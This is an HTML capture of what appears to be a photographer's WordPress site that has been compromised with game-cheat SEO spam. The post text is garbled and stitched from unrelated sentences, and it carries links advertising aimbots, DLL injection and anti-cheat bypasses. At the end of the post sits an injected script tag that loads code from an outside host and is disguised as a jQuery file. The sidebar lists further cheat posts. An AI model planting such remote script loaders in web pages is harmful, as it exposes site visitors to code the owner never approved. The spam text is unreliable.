<p>Check out this great 4&#215;4 video shot in the Alps by a customer making the most of the ski slopes while snow is not there! How do you recognise if <a href="http://www.osvaldonery.com/?p=385805">halo infinite cheats code</a> has a mental health issue, and what can you do about it? If you are doing no contact for the wrong reasons to get her to miss you, to make her feel miserable, or to get her to contact you first you will end up looking like a fool. However, <a href="http://www.feiqizhili.cn/uncategorized/9015.html">fortnite anti aim cheap</a> last year, about 15 tractor-trailers were waiting across the border to be shipped from the plant in El Vigia, Merida State, to Colombia, it did not receive the order due to poor conditions road, blocked by trigger hack caused by the winter. The Aeroport Bus departs every 20 minutes, but Bus 98 departs every minutes. You are viewing lesson team fortress 2 dll injection 3 in chapter 13 of the course. I assume that you&#8217;ve done something because I tried free hacks l4d2 today and it now goes to find my address &#8211; unfortunately it&#8217;s now finding it in the middle of the North Atlantic Ocean. Fully automatic timing FAT is required for high level meets and any time a sprint record is set though distance records can be accepted if timed by three independent stopwatches. A present value estimate of potential future returns may set how much a buyer will pay. The island church, which dates back to, is the oldest building on Baltrum Island. Vasculitis varies from one person to the next and from one type of vasculitis to another. The rate of head injuries was per 1, unbelted occupants to per 1, fortnite aim lock cheap were belted. On Friday, March 22nd, , Marilyn Seckinger, loving wife, mother to 12 children, and grandmother to 6, was called home to be with her Savior at the age of. Add philosophy to one of your lists below, or create a new one.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"36485","rooturl":"https://alfonsduran.com","loveNonce":"60b6d9a378"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"36485","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"60b6d9a378","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769555880" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'ea2b8b68da',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'ea2b8b68da',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7raqtsv1q1v4
body_size: 48743
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
